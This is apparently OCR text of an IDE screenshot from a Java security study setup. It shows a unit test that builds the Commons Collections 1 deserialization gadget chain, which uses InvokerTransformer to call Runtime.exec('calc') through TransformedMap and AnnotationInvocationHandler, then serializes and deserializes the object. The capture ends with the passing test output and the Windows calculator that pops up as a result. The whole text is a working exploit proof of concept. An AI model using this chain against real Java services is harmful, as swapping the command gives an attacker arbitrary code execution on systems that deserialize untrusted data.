 35 @Test
36 public void CC1() throws Exception {
37 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
38 new ConstantTransformer(Runtime.class),
39 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
40 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
41 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}),
42 });
43
44 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
45 objectObjectHashMap.put("value","1");
46 Map<Object,Object> decorate = TransformedMap.decorate(objectObjectHashMap, keyTransformer: null, chainedTransformer);
47
48 Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
49 Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(Class.class, Map.class);
50 declaredConstructor.setAccessible(true);
51 Object o = declaredConstructor.newInstance(Target.class, decorate);
52
53 serializable(o);
154 unserializable( path: "ser.bin");
55 }
56 }
17毫秒
17毫秒
测试 已通过: 1共 1 个测试 – 17毫秒
E:\Web_Pentest\javasec\jdk_8u65\zulu8.10.0.1-ca-jdk8.0.65-win_x64\zulu1.8.0_65-8.10.0.1-win64\bin\java.exe ...
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =